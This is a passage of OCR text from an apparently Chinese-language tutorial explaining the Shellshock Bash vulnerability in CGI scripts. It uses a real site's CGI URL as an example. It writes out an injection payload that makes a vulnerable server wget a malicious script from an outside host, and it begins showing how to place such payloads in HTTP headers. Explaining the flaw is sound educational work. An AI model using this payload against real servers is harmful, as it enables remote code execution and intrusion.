
力虽然弱了点，但远程控制电脑还是可以的。
首先解释一下cgi脚本。很多网站类似下面的链接：
GET http://help.tenpay.com/cgi-
bin/helpcenter/help_center.cgi?id=20HTTP/1.1
后台不仅仅用python、Perl来解释执行并反馈给客户端
Response，当然还可以换做bash脚本来解释执行提交上来的
GET/POST请求。所以，理论上，你在HTTP请求中插入一个Bash
命令，比如
() { :;}; wget http://www.myvps.org/testvul.sh
如果服务器的Bash解释器具有这个漏洞，那么在解释上面这这句
话的时候就会执行wget请求，将一个恶意的testvul.sh文件下载到
这个服务器，那为何说要放在HTTP头部呢？比如：
GET /cgi-bin/helpcenter/help_center.cgi?id=20 HTTP/1.1
Host: help.tenpay.com